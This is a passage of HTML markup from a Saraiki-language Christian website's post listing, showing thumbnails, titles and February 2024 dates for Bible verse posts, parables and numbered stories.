                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-3-%d8%b3%d9%8e%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/7bro-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/7bro-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/7bro-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/7bro-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/7bro.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-3-%d8%b3%d9%8e%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa/">کہانڑی نمبر 3 | سَت بھرا تے ہک</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2-%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2coins-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2coins-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2coins-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2coins-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2coins.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2-%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92/">کہانڑی نمبر 2 | ڈو معمولی سکے</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1-%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/st1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/st1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/st1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/st1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/st1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1-%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88/">کہانڑی نمبر ۱ | یسوع المسیح طوفان کوں</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/temptation-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/temptation-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/temptation-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/temptation-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/temptation.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-3/">سوہنڑی گالھ مہاڑ | کیول داس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mubaht-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mubaht-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mubaht-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mubaht-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mubaht.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/">سوہنڑی گالھ مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ex20-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ex20-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ex20-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ex20-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ex20-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/">سوہنڑی گالھ مہاڑ | کیول داس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sgm5-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sgm5-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/">سوہنڑی گالھ مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/rev320-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/rev320-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/rev320-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/rev320-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/rev320.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/">سوہنڑی گالھ مہاڑ | کیول داس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk6-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk6-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-6/">خدا نال پیار کرو | قسط نمبر ۶</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c%db%b8%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c%db%b8%db%b5/">سونڑے رب دا کلام | متی(۸:۵)</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d8%a8%d8%b1%d8%94%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d8%a8%d8%b1%d8%94%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/">خُدا دا برؔہ | قسط نمبر۶</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4/">سونڑے رب دا کلام | زبور(۱۴:۱۰۴)</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wiseservant-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wiseservant-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wiseservant-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wiseservant-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wiseservant.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1/">کلامِ مقدس دی تمثیل | ہشیار نوکر</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/samaritan-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/samaritan-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/samaritan-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/samaritan-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/samaritan.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c/">کلامِ مقدس دی تمثیل | نیک سامری</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/raat-da-mehmaan.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7/">کلامِ مقدس دی تمثیل | رات دا کھانڑا</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86/">کلامِ مقدس دی تمثیل | ادھی رات دا</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1/">کلامِ مقدس دی تمثیل | بے رحم نوکر</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4%db%b1%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/padaish1-29-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/padaish1-29.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4%db%b1%db%b2%db%b9/">سونڑے رب دا کلام | پیدائش(۱:۲۹)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b2%db%b3/">سونڑے رب دا کلام | زبور(۱:۲۳)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-34/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/34thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/34thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/34thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/34thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/34thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-34/">چونتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b8%db%b5%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor52-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b8%db%b5%db%b2/">سونڑے رب دا کلام | زبور(۸:۵۲)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b5%db%b9%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor92-15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b5%db%b9%db%b2/">سونڑے رب دا کلام | زبور(۱۵:۹۲)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
